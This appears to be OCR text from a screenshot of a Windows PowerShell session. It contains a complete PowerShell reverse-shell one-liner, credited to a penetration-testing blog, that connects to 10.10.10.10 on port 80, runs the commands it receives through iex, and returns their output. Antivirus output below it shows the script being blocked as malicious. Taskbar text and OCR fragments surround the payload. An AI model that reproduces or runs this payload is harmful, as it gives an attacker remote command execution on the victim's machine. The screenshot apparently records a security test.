 Windows PowerShell
Windows PowerShell # Nikhil SamratAshok Mittal: http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
>> yright (C) Microsoft Corporation. All rights reserved.
>> $client = New-Object System.Net.Sockets.TCPClient("10.10.10.10",80);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Lengt
h)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "PS " + (pwd).Path
+ "> ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
>> C:\Users\XZE3N>
At line:1 char:1
+ # Nikhil SamratAshok Mittal: http://www.labofapenetrationtester.com/2 ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\XZE3N>
Activate Windows
Go to Settings to activate Windows.
Apps
ENG
08:59
Tuesday
10/11/2020
4